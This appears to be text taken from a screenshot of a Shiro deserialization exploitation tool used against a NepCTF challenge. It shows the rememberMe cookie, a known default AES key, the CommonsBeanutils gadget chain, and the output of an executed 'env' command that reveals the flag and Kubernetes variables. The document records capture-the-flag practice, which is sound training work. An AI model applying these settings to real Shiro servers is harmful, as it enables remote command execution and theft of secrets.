 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 https://nepctf32-rjdf-qyme-dnhg-61vydtxl3720.nepctf.com/login.jsp 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString_183 回显方式 AllEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
输入命令 env 执行
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_SERVICE_PORT=443
HOSTNAME=ret2shell-41-535-1753598635
JAVA_HOME=/usr/local/openjdk-8
PWD=/
HOME=/root
LANG=C.UTF-8
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
FLAG=flag{61113fcd-479b-113a-4767-9b13f8455d32}
SHLVL=1
KUBERNETES_PORT_443_TCP_PROTO=tcp
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
KUBERNETES_SERVICE_HOST=10.43.0.1
KUBERNETES_PORT=tcp://10.43.0.1:443
BY SummerSec